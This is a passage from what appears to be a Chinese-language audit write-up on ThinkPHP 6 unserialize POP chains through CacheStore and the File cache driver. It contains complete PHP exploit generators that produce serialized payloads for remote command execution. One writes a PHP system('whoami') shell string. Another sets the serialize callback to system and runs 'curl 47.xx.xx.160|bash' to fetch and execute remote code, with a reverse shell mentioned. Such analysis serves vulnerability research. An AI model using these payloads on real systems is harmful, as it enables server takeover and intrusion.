
改为这里
过if 令$autosave = false,

因为这里__desturct的AbstractCache为抽象类,所以需要找一下它的子类,/vendor/topthink/framework/src/think/filesystem/CacheStore.php,这里面实现了save方法

跟进save方法

先跟进getForStorage()方法

继续跟进cleanContents方法

只要不是嵌套数组,就可以直接return回来,返回到json_encode

返回json格式数据后,再回到save方法的set方法

分支1
这里我一开始想的是去触发一个__call

因为store我们显然可控,更改为一个不含set方法的类就可以触发__call方法了
上一个POP链中的第二处的利用点好像也可以利用,去看了一下那个类里也没写set方法,应该能成
分支2
实际上,我看大师傅们在这里好像都去找了可利用的set方法,可能是因为set方法存在的比较普遍
这里可以定位到一个src/think/cache/driver/File.php处的set方法

跟一下这里的几个方法

可以发现这里没什么可以利用的点

这里首先是一个很明显的可以利用的点,字符拼接!
分支2.1
这里的options['path']显然是我们可控的,那这里和POP1里一样,去找可以利用的__toString就可以了!!
我们可以直接去利用POP1里的那一条
<?php
namespace League\Flysystem\Cached\Storage {
abstract class AbstractCache
{
protected $autosave;
public function __construct()
{
$this->autosave = false; //进if,进到save方法
}
}
}
namespace think\filesystem {
use League\Flysystem\Cached\Storage\AbstractCache;
use think\cache\driver\File;
//这里是实现save方法的类
class CacheStore extends AbstractCache
{
protected $store;
protected $expire;
protected $key;
public function __construct()
{
$this->store = new File(); //还是因为不能实例化抽象类,要找一个它的子类来实例化,实际上就是要去利用我们发现的那处字符拼接
$this->expire;
$this->key = 'sp4c1ous'; //测试了一下,这里这个construct中的属性是啥都无所谓,但是必须要有
}
}
echo base64_encode(serialize(new CacheStore())); //这里的__destruct入口是这个子类的父类抽象类,直接echo就行
}
namespace think\cache {
use think\route\Url;
abstract class Driver
{
protected $options = [
'expire' => 0,
'cache_subdir' => true,
'prefix' => '',
'path' => '',
'hash_type' => 'md5',
'data_compress' => false,
'tag_prefix' => 'tag:',
'serialize' => ['1'],
];
public function __construct()
{
$this->options = [
'expire' => 0,
'cache_subdir' => true,
'prefix' => '',
'path' => new Url(), //去调用上一条链子的__toString
'hash_type' => 'md5',
'data_compress' => false,
'tag_prefix' => 'tag:',
'serialize' => ['1'],
];
}
}
}
//还是因为不能实例化抽象类,要找一个它的子类来实例化
namespace think\cache\driver {
use think\cache\Driver;
class File extends Driver
{
}
}
//下面和POP1里的第二处的后面是完全一样的
namespace think\route {
use think\Middleware;
use think\Validate;
class Url
{
protected $url;
protected $domain;
protected $app;
protected $route;
public function __construct()
{
$this->url = 'a:';
$this->domain = "<?php system('whoami');?>";
$this->app = new Middleware();
$this->route = new Validate();
}
}
}
namespace think {
use think\view\driver\Php;
class Validate
{
public function __construct()
{
$this->type['getDomainBind'] = [new Php(), 'display'];
}
}
class Middleware
{
public function __construct()
{
$this->request = "2333";
}
}
}
namespace think\view\driver {
class Php
{
public function __construct()
{
}
}
}

分支2.2
这里同样也是跟进到了刚刚的那个set方法,然后继续跟进getExpireTime getCacheKey

getCacheKey这里没有继续利用字符拼接,只是让$this->option['hash_type']不能为空,是为了进入serialize方法,src/think/cache/Driver.php

跟进

这里发现options可控,如果我们将其赋值为system,那么return的就是我们的命令执行函数
$data往上跟是我们set里的$value再往上是save中的$contents ,$contents我们一开始也是跟过的:
getForStorage() -> cleanContents() -> $contents
这里如果是数组的话就会进行一个

传空值就好了,json_encode中还有一个属性,complete 我们可以控制它来执行想要执行的命令
这里还有一个点,怎么执行json格式的命令,写文章的师傅提到的是这种格式,在windows下没有成功

在linux下成功了

应该是系统问题,这里是利用的反引号执行
exp
<?php
namespace League\Flysystem\Cached\Storage{
abstract class AbstractCache
{
protected $autosave = false;
protected $complete = "curl 47.xx.xx.160|bash";
}
}
namespace think\filesystem{
use League\Flysystem\Cached\Storage\AbstractCache;
class CacheStore extends AbstractCache
{
protected $key = "1";
protected $store;
public function __construct($store="")
{
$this->store = $store;
}
}
}
namespace think\cache{
abstract class Driver
{
protected $options = [
'expire' => 0,
'cache_subdir' => true,
'prefix' => '',
'path' => '',
'hash_type' => 'md5',
'data_compress' => false,
'tag_prefix' => 'tag:',
'serialize' => ['system'],
];
}
}
namespace think\cache\driver{
use think\cache\Driver;
class File extends Driver{}
}
namespace{
$file = new think\cache\driver\File();
$cache = new think\filesystem\CacheStore($file);
echo base64_encode(serialize($cache));
}
?>
无回显,可以反弹shell 有时间再搭环境测试
分支2.3
如果我们继续向下审计,就可以发现 这里 有一处file_put_content
